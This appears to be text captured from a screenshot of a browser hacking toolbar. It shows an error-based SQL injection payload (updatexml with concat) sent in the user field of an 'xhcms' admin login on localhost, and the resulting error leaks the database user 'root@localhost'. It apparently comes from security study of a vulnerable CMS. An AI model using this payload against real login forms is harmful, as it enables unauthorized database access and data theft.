 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://127.0.0.1/xhcms/admin/?r=login
Split URL
Execute
Enable Post data Enable Referrer
Post data user=1111' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- +&password=111&login=yes
SQL语句有误：XPATH syntax error: '~root@localhost~'
Secquan圈子社区